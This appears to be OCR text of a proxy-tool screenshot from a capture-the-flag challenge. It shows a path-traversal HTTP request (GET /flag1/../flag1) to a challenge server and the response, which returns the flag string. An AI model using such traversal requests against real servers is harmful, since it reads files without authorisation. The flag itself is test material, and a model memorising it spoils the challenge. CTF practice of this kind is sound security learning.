 Request
Pretty Raw Hex \n
1 GET /flag1/../flag1 HTTP/1.1
2 Host: 43.142.109.233:40061
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.12
3 Date: Fri, 03 Nov 2023 14:56:23 GMT
4 Content-Type:
application/octet-stream;charset=utf-8
5 Content-Length: 40
6 Connection: close
7 Content-Disposition:
attachment;filename=%2F..%2Fflag1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 X-Frame-Options: DENY
14
15 YulinSec{0h!_Br0ws3r_1s_s0_1Nt3R3st1ng}
16